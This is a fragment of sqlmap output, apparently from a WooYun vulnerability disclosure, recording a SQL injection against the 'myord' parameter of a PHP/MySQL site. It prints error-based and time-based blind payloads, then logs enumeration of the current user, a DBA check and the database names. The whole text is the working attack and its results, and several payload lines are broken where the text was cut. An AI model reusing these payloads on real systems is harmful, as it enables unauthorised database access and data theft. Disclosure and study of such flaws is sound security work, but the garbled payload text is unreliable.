 Payload: page=1&catid=43&typeid=0&myord=id AND (SELECT 9377 FROM(SELECT
T(*),CONCAT(0x716b7a7871,(SELECT (ELT(9377=9377,1))),0x7171707871,FLOOR(RAND
2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&myshownums=&author=
omprice=&toprice=&key=
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: page=1&catid=43&typeid=0&myord=id AND SLEEP(5)&myshownums=&
fromprice=&toprice=&key=
---
[15:32:55] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5.0
[15:32:55] [INFO] fetching current user
[15:32:55] [WARNING] reflective value(s) found and filtering out
[15:32:55] [INFO] retrieved: zzjz2phpweb@localhost
current user:    'zzjz2phpweb@localhost'
[15:32:55] [INFO] fetching current database
[15:32:55] [INFO] retrieved: zzjz2phpweb
current database:    'zzjz2phpweb'
[15:32:55] [INFO] testing if current user is DBA
[15:32:55] [INFO] fetching current user
current user is DBA:    False
[15:32:56] [INFO] fetching database names
[15:32:56] [INFO] the SQL query used returns 3 entries
[15:32:56] [INFO] resumed: information_schema
[15:32:56] [INFO] resumed: test
[15:32:56] [INFO] resumed: zzjz2phpweb
available databases [3]:
[*] information_schema
[*] test
[*] zzjz2phpweb
www.wooyun.org